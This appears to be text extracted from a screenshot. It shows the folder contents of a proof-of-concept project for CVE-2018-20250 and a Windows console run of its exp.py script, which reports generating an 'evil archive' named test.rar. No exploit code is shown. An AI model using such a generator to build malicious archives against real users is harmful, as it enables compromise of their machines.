 CVE-2018-20250-master
名称
acefile.py
calc.exe
exp.py
hello.txt
README.md
test.rar
world.txt
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.19044.1766]
(c) Microsoft Corporation。保留所有权利。
C:\Users\dell>cd Desktop\CVE-2018-20250-master
C:\Users\dell\Desktop\CVE-2018-20250-master>python exp.py
[*] Start to generate the archive file test.rar...
test.rar: CorruptedArchiveError: header CRC failed
test.rar: CorruptedArchiveError: header CRC failed
test.rar: CorruptedArchiveError: header CRC failed
[+] Evil archive file test.rar generated successfully !
C:\Users\dell\Desktop\CVE-2018-20250-master>